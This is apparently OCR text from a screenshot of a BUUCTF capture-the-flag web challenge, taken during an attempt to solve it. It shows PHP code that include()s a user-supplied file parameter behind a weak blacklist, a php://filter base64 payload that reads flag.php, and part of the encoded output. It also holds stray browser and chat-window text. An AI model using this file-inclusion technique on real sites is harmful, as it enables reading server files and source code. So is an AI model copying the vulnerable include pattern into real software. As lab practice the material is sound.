 3ac11df5-68d3-4651-b2a3-722b83f4e3c7.node5.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource
火狐官方站点 新手上路 常用网址 京东商城 统一身份认证平台 BUUCTF题解_buuctf... BUUCTF在线评测 移动设备上的书签
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://3ac11df5-68d3-4651-b2a3-722b83f4e3c7.node5.buuoj.cn:81/secr3t.php?file=php://filter/
convert.base64-encode/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All
搜索
卷 19:48
[图片]
景仁宫岂容你放 19:45
[20条] 🌙静: [动画...
512 19:40
喻蒙蒙: [图片]
卷 (1)